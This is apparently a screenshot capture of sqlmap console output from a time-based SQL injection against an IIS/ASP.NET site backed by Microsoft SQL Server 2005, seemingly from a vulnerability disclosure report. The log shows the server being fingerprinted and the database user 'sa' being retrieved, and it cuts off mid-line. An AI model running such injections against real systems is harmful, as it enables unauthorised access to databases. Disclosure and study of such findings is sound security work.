 管理员: C:\Windows\system32\cmd.exe
---
[22:42:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:42:04] [INFO] fetching current user
[22:42:04] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:42:14] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:42:24] [INFO] adjusting time delay to 2 seconds due to good response times
sa
[22:42:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user:    'sa\x11'
www.wooyun.org
[22:42:46] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou